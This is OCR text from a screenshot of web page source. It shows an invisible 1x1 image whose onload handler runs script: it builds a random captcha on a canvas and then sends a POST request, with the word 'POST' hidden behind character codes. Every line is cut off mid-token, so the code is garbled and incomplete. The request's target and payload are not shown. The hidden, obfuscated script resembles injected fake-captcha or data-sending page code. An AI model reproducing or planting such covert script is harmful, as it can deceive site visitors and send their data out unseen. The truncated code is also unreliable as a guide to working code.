
Updated:
2026-05-19
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri